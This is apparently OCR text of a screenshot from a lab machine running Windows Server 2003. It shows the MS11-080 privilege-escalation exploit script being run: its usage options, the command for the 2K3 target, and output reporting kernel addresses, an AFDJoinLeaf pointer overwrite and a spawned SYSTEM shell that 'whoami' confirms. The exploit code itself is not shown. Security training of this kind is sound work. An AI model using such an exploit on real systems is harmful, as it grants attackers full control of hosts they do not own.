 MS11-080
System Properties
General
Computer Name
Hardware
Advanced
System:
Microsoft Windows Server 2003
Enterprise Edition
Service Pack 2
Registered to:
ryujin
offsec
69713-358-1277641-42515
Computer:
Intel(R) Core(TM)2 Duo CPU
P7350 @ 2.00GHz
1.99 GHz, 1.00 GB of RAM
Physical Address Extension
OK
Cancel
Apply
Command Prompt
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\twat>cd Desktop
C:\Documents and Settings\twat\Desktop>MS11-080.py
Usage: MS11-080.py -O TARGET_OS
Options:
-h, --help show this help message and exit
-O TARGET_OS, --target-os=TARGET_OS
Target OS. Accepted values: XP, 2K3
C:\Documents and Settings\twat\Desktop>MS11-080.py -O 2k3
[>] MS11-080 Privilege Escalation Exploit
[>] Matteo Memelli - ryujin@offsec.com
[>] Release Date 28/11/2011
[+] Retrieving Kernel info...
[+] Kernel version: ntkrnlpa.exe
[+] Kernel base address: 0x80800000L
[+] HalDispatchTable address: 0x8088e078L
[+] Retrieving hal.dll info...
[+] hal.dll base address: 0x80a4c000L
[+] HaliQuerySystemInformation address: 0x80a6ba1eL
[+] HalpSetSystemInformation address: 0x80a6dc60L
[*] Triggering AFDJoinLeaf pointer overwrite...
[*] Spawning a SYSTEM shell...
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>exit
[*] Restoring token...
[+] Restore done! Have a nice day :)
C:\Documents and Settings\twat\Desktop>_
Recycle Bin
Start
Command Prompt
2:22 PM